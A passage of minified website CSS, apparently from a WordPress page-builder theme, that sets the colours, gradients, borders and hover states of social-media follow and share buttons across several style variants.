.tve_social_custom.tve_links_style_6 .tve_s_item.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)),linear-gradient(var(--tcb-local-color-style-6), var(--tcb-local-color-style-6)) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item.tve_s_xing_share{background-image:linear-gradient(var(--tcb-local-color-style-6), var(--tcb-local-color-style-6)) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)),linear-gradient(var(--tcb-local-color-style-6), var(--tcb-local-color-style-6)) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item.tve_s_yt_share{background-image:linear-gradient(var(--tcb-local-color-style-6), var(--tcb-local-color-style-6)) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)),linear-gradient(var(--tcb-local-color-style-6), var(--tcb-local-color-style-6)) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item.tve_s_g_share{background-image:linear-gradient(var(--tcb-local-color-style-6), var(--tcb-local-color-style-6)) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)),linear-gradient(var(--tcb-local-color-style-6), var(--tcb-local-color-style-6)) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item.tve_s_ig_share{background-image:linear-gradient(var(--tcb-local-color-style-6), var(--tcb-local-color-style-6)) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)),linear-gradient(var(--tcb-local-color-style-6), var(--tcb-local-color-style-6)) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_t_share{border-color:var(--tcb-local-color-style-7, #42b3ea)}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_t_share .tve_s_icon{color:var(--tcb-local-color-style-7, #42b3ea);fill:var(--tcb-local-color-style-7, #42b3ea)}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_t_share:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_t_share.tve-state-hover{background-color:var(--tcb-local-color-style-7, #42b3ea)}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_t_share:hover .tve_s_icon,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_t_share.tve-state-hover .tve_s_icon{color:#fff;fill:#fff}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_fb_share{border-color:var(--tcb-local-color-style-7, #3569b4)}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_fb_share .tve_s_icon{color:var(--tcb-local-color-style-7, #3569b4);fill:var(--tcb-local-color-style-7, #3569b4)}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_fb_share:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_fb_share.tve-state-hover{background-color:var(--tcb-local-color-style-7, #3569b4)}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_fb_share:hover .tve_s_icon,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_fb_share.tve-state-hover .tve_s_icon{color:#fff;fill:#fff}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_in_share{border-color:var(--tcb-local-color-style-7, #0177b5)}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_in_share .tve_s_icon{color:var(--tcb-local-color-style-7, #0177b5);fill:var(--tcb-local-color-style-7, #0177b5)}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_in_share:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_in_share.tve-state-hover{background-color:var(--tcb-local-color-style-7, #0177b5)}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_in_share:hover .tve_s_icon,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_in_share.tve-state-hover .tve_s_icon{color:#fff;fill:#fff}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_pin_share{border-color:var(--tcb-local-color-style-7, #f2303c)}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_pin_share .tve_s_icon{color:var(--tcb-local-color-style-7, #f2303c);fill:var(--tcb-local-color-style-7, #f2303c)}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_pin_share:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_pin_share.tve-state-hover{background-color:var(--tcb-local-color-style-7, #f2303c)}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_pin_share:hover .tve_s_icon,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_pin_share.tve-state-hover .tve_s_icon{color:#fff;fill:#fff}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_xing_share{border-color:var(--tcb-local-color-style-7, #006063)}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_xing_share .tve_s_icon{color:var(--tcb-local-color-style-7, #006063);fill:var(--tcb-local-color-style-7, #006063)}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_xing_share:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_xing_share.tve-state-hover{background-color:var(--tcb-local-color-style-7, #006063)}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_xing_share:hover .tve_s_icon,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_xing_share.tve-state-hover .tve_s_icon{color:#fff;fill:#fff}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_yt_share{border-color:var(--tcb-local-color-style-7, #ec162c)}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_yt_share .tve_s_icon{color:var(--tcb-local-color-style-7, #ec162c);fill:var(--tcb-local-color-style-7, #ec162c)}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_yt_share:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_yt_share.tve-state-hover{background-color:var(--tcb-local-color-style-7, #ec162c)}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_yt_share:hover .tve_s_icon,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_yt_share.tve-state-hover .tve_s_icon{color:#fff;fill:#fff}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_g_share{border-color:var(--tcb-local-color-style-7, #e04b35)}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_g_share .tve_s_icon{color:var(--tcb-local-color-style-7, #e04b35);fill:var(--tcb-local-color-style-7, #e04b35)}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_g_share:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_g_share.tve-state-hover{background-color:var(--tcb-local-color-style-7, #e04b35)}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_g_share:hover .tve_s_icon,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_g_share.tve-state-hover .tve_s_icon{color:#fff;fill:#fff}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_ig_share{border-color:var(--tcb-local-color-style-7, #171716)}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_ig_share .tve_s_icon{color:var(--tcb-local-color-style-7, #171716);fill:var(--tcb-local-color-style-7, #171716)}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_ig_share:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_ig_share.tve-state-hover{background-color:var(--tcb-local-color-style-7, #171716)}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_ig_share:hover .tve_s_icon,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve_s_ig_share.tve-state-hover .tve_s_icon{color:#fff;fill:#fff}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_t_share{background-image:linear-gradient(var(--tcb-local-color-style-8, #42b3ea), var(--tcb-local-color-style-8, #42b3ea)) !important;fill:#fff;color:#fff}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_t_share:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_t_share.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)),linear-gradient(var(--tcb-local-color-style-8, #42b3ea), var(--tcb-local-color-style-8, #42b3ea)) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_fb_share{background-image:linear-gradient(var(--tcb-local-color-style-8, #3569b4), var(--tcb-local-color-style-8, #3569b4)) !important;fill:#fff;color:#fff}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_fb_share:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_fb_share.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)),linear-gradient(var(--tcb-local-color-style-8, #3569b4), var(--tcb-local-color-style-8, #3569b4)) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_in_share{background-image:linear-gradient(var(--tcb-local-color-style-8, #0177b5), var(--tcb-local-color-style-8, #0177b5)) !important;fill:#fff;color:#fff}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_in_share:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_in_share.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)),linear-gradient(var(--tcb-local-color-style-8, #0177b5), var(--tcb-local-color-style-8, #0177b5)) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_pin_share{background-image:linear-gradient(var(--tcb-local-color-style-8, #f2303c), var(--tcb-local-color-style-8, #f2303c)) !important;fill:#fff;color:#fff}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_pin_share:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_pin_share.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)),linear-gradient(var(--tcb-local-color-style-8, #f2303c), var(--tcb-local-color-style-8, #f2303c)) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_xing_share{background-image:linear-gradient(var(--tcb-local-color-style-8, #006063), var(--tcb-local-color-style-8, #006063)) !important;fill:#fff;color:#fff}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_xing_share:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_xing_share.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)),linear-gradient(var(--tcb-local-color-style-8, #006063), var(--tcb-local-color-style-8, #006063)) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_yt_share{background-image:linear-gradient(var(--tcb-local-color-style-8, #ec162c), var(--tcb-local-color-style-8, #ec162c)) !important;fill:#fff;color:#fff}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_yt_share:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_yt_share.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)),linear-gradient(var(--tcb-local-color-style-8, #ec162c), var(--tcb-local-color-style-8, #ec162c)) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_g_share{background-image:linear-gradient(var(--tcb-local-color-style-8, #e04b35), var(--tcb-local-color-style-8, #e04b35)) !important;fill:#fff;color:#fff}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_g_share:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_g_share.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)),linear-gradient(var(--tcb-local-color-style-8, #e04b35), var(--tcb-local-color-style-8, #e04b35)) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_ig_share{background-image:linear-gradient(var(--tcb-local-color-style-8, #171716), var(--tcb-local-color-style-8, #171716)) !important;fill:#fff;color:#fff}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_ig_share:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_item.tve_s_ig_share.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)),linear-gradient(var(--tcb-local-color-style-8, #171716), var(--tcb-local-color-style-8, #171716)) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item{background-image:linear-gradient(var(--tcb-local-color-style-6, var(--tcb-local-color-f2bba)), var(--tcb-local-color-style-6, var(--tcb-local-color-f2bba))) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)),linear-gradient(var(--tcb-local-color-style-6, var(--tcb-local-color-f2bba)), var(--tcb-local-color-style-6, var(--tcb-local-color-f2bba))) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item{border-color:var(--tcb-local-color-style-7, var(--tcb-local-color-trewq)) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item .tve_s_icon{color:var(--tcb-local-color-style-7, var(--tcb-local-color-trewq)) !important;fill:var(--tcb-local-color-style-7, var(--tcb-local-color-trewq)) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve-state-hover{background-image:linear-gradient(var(--tcb-local-color-style-7, var(--tcb-local-color-trewq)), var(--tcb-local-color-style-7, var(--tcb-local-color-trewq))) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item:hover .tve_s_icon,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_7 .tve_s_item.tve-state-hover .tve_s_icon{color:#fff !important;fill:#fff !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_item{background-image:linear-gradient(var(--tcb-local-color-style-8, var(--tcb-local-color-trewq)), var(--tcb-local-color-style-8, var(--tcb-local-color-trewq))) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_item:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_item.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)),linear-gradient(var(--tcb-local-color-style-8, var(--tcb-local-color-trewq)), var(--tcb-local-color-style-8, var(--tcb-local-color-trewq))) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_2 .tve_s_ig_share.tve_s_item{background-image:linear-gradient(45deg, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_2 .tve_s_ig_share.tve_s_item:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_2 .tve_s_ig_share.tve_s_item.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)),linear-gradient(45deg, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_ig_share.tve_s_item{background-image:linear-gradient(45deg, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_ig_share.tve_s_item:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_ig_share.tve_s_item.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)),linear-gradient(45deg, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_ig_share.tve_s_item{background-image:linear-gradient(45deg, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_ig_share.tve_s_item:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_8 .tve_s_ig_share.tve_s_item.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)),linear-gradient(45deg, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_1 .tve_s_item{border-radius:50%;background-image:var(--tcb-local-color-style-1) !important;fill:#fff;color:#fff}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_1 .tve_s_item:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_1 .tve_s_item.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)),var(--tcb-local-color-style-1) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_2 .tve_s_item{border-radius:50%;background-image:linear-gradient(var(--tcb-local-color-style-2), var(--tcb-local-color-style-2)) !important;fill:#fff;color:#fff}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_2 .tve_s_item:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_2 .tve_s_item.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.3), rgba(255, 255, 255, 0.3)),linear-gradient(var(--tcb-local-color-style-2), var(--tcb-local-color-style-2)) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_3 .tve_s_text{display:none}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_3 .tve_s_item{border-radius:3px;border-color:var(--tcb-local-color-style-3) !important;border:1px solid var(--tcb-local-color-style-3);background:transparent;fill:var(--tcb-local-color-style-3) !important;color:var(--tcb-local-color-style-3) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_4 .tve_s_item{border-radius:3px;border-color:var(--tcb-local-color-style-4) !important;border:1px solid var(--tcb-local-color-style-4);background:transparent;fill:var(--tcb-local-color-style-4) !important;color:var(--tcb-local-color-style-4) !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_4 .tve_s_item:hover,.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_4 .tve_s_item.tve-state-hover{border-color:var(--tcb-local-color-style-4) !important;background-color:var(--tcb-local-color-style-4) !important;fill:#fff !important;color:#fff !important}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_5 .tve_s_item{fill:var(--tcb-local-color-style-5) !important;color:var(--tcb-local-color-style-5) !important}.thrv_social_follow,.thrive_author_links{--tcb-local-color-f3080: rgb(23, 23, 22);--tcb-local-color-f2bba: rgba(23, 23, 22, 0.5);--tcb-local-color-trewq: rgba(23, 23, 22, 0.7);--tcb-local-color-poiuy: rgba(23, 23, 22, 0.35);--tcb-local-color-f83d7: rgba(23, 23, 22, 0.4);--tcb-local-color-frty6: rgba(23, 23, 22, 0.2);--tcb-local-color-flktr: rgba(23, 23, 22, 0.8);--tve-color: var(--tcb-local-color-f3080)}.thrv_social_follow .tve_social_custom.tve_links_style_1 .tve_s_item,.thrive_author_links .tve_social_custom.tve_links_style_1 .tve_s_item{border-radius:50%;background:linear-gradient(to bottom right, var(--tcb-local-color-f2bba) 50%, var(--tcb-local-color-trewq) 50%);fill:#fff;color:#fff}.thrv_social_follow .tve_social_custom.tve_links_style_1 .tve_s_item:hover,.thrv_social_follow .tve_social_custom.tve_links_style_1 .tve_s_item.tve-state-hover,.thrive_author_links .tve_social_custom.tve_links_style_1 .tve_s_item:hover,.thrive_author_links .tve_social_custom.tve_links_style_1 .tve_s_item.tve-state-hover{background:linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)),linear-gradient(to bottom right, var(--tcb-local-color-f2bba) 50%, var(--tcb-local-color-trewq) 50%)}.thrv_social_follow .tve_social_custom.tve_links_style_2 .tve_s_item,.thrive_author_links .tve_social_custom.tve_links_style_2 .tve_s_item{border-radius:50%;background:var(--tcb-local-color-f3080);fill:#fff;color:#fff}.thrv_social_follow .tve_social_custom.tve_links_style_2 .tve_s_item:hover,.thrv_social_follow .tve_social_custom.tve_links_style_2 .tve_s_item.tve-state-hover,.thrive_author_links .tve_social_custom.tve_links_style_2 .tve_s_item:hover,.thrive_author_links .tve_social_custom.tve_links_style_2 .tve_s_item.tve-state-hover{background:var(--tcb-local-color-trewq)}.thrv_social_follow .tve_social_custom.tve_links_style_3 .tve_s_text,.thrv_social_follow .tve_social_custom.tve_links_style_4 .tve_s_text,.thrive_author_links .tve_social_custom.tve_links_style_3 .tve_s_text,.thrive_author_links .tve_social_custom.tve_links_style_4 .tve_s_text{display:none}.thrv_social_follow .tve_social_custom.tve_links_style_3 .tve_s_item,.thrv_social_follow .tve_social_custom.tve_links_style_4 .tve_s_item,.thrive_author_links .tve_social_custom.tve_links_style_3 .tve_s_item,.thrive_author_links .tve_social_custom.tve_links_style_4 .tve_s_item{border-radius:3px;border:1px solid var(--tcb-local-color-f3080);background:transparent;fill:var(--tcb-local-color-f3080);color:var(--tcb-local-color-f3080)}.thrv_social_follow .tve_social_custom.tve_links_style_3 .tve_s_item:hover,.thrv_social_follow .tve_social_custom.tve_links_style_3 .tve_s_item.tve-state-hover,.thrv_social_follow .tve_social_custom.tve_links_style_4 .tve_s_item:hover,.thrv_social_follow .tve_social_custom.tve_links_style_4 .tve_s_item.tve-state-hover,.thrive_author_links .tve_social_custom.tve_links_style_3 .tve_s_item:hover,.thrive_author_links .tve_social_custom.tve_links_style_3 .tve_s_item.tve-state-hover,.thrive_author_links .tve_social_custom.tve_links_style_4 .tve_s_item:hover,.thrive_author_links .tve_social_custom.tve_links_style_4 .tve_s_item.tve-state-hover{border-color:var(--tcb-local-color-poiuy);fill:var(--tcb-local-color-poiuy);color:var(--tcb-local-color-poiuy)}.thrv_social_follow .tve_social_custom.tve_links_style_4 .tve_s_item:hover,.thrv_social_follow .tve_social_custom.tve_links_style_4 .tve_s_item.tve-state-hover,.thrive_author_links .tve_social_custom.tve_links_style_4 .tve_s_item:hover,.thrive_author_links .tve_social_custom.tve_links_style_4 .tve_s_item.tve-state-hover{border-color:var(--tcb-local-color-f3080);background-color:var(--tcb-local-color-f3080);fill:#fff;color:#fff}.thrv_social_follow .tve_social_custom.tve_links_style_5 .tve_s_item,.thrive_author_links .tve_social_custom.tve_links_style_5 .tve_s_item{fill:var(--tcb-local-color-f3080);color:var(--tcb-local-color-f3080)}.thrv_social_follow .tve_social_custom.tve_links_style_5 .tve_s_item:hover,.thrv_social_follow .tve_social_custom.tve_links_style_5 .tve_s_item.tve-state-hover,.thrive_author_links .tve_social_custom.tve_links_style_5 .tve_s_item:hover,.thrive_author_links .tve_social_custom.tve_links_style_5 .tve_s_item.tve-state-hover{fill:var(--tcb-local-color-poiuy);color:var(--tcb-local-color-poiuy)}.thrv_social_follow .tve_social_custom.tve_links_style_6 .tve_s_item,.thrive_author_links .tve_social_custom.tve_links_style_6 .tve_s_item{border-radius:50%;color:#fff;background:var(--tcb-local-color-trewq)}.thrv_social_follow .tve_social_custom.tve_links_style_6 .tve_s_item:hover,.thrv_social_follow .tve_social_custom.tve_links_style_6 .tve_s_item.tve-state-hover,.thrive_author_links .tve_social_custom.tve_links_style_6 .tve_s_item:hover,.thrive_author_links .tve_social_custom.tve_links_style_6 .tve_s_item.tve-state-hover{background:rgba(var(--tcb-local-color-trewq), 0.8)}.thrv_social_follow .tve_social_custom.tve_links_style_7 .tve_s_text,.thrive_author_links .tve_social_custom.tve_links_style_7 .tve_s_text{display:none}.thrv_social_follow .tve_social_custom.tve_links_style_7 .tve_s_item,.thrive_author_links .tve_social_custom.tve_links_style_7 .tve_s_item{border-radius:0;border:2px solid var(--tcb-local-color-trewq)}.thrv_social_follow .tve_social_custom.tve_links_style_7 .tve_s_item .tve_s_icon,.thrive_author_links .tve_social_custom.tve_links_style_7 .tve_s_item .tve_s_icon{color:var(--tcb-local-color-trewq);fill:var(--tcb-local-color-trewq)}.thrv_social_follow .tve_social_custom.tve_links_style_7 .tve_s_item .tve_s_icon:hover,.thrv_social_follow .tve_social_custom.tve_links_style_7 .tve_s_item .tve_s_icon.tve-state-hover,.thrive_author_links .tve_social_custom.tve_links_style_7 .tve_s_item .tve_s_icon:hover,.thrive_author_links .tve_social_custom.tve_links_style_7 .tve_s_item .tve_s_icon.tve-state-hover{color:#fff;fill:#fff}.thrv_social_follow .tve_social_custom.tve_links_style_7 .tve_s_item:hover,.thrv_social_follow .tve_social_custom.tve_links_style_7 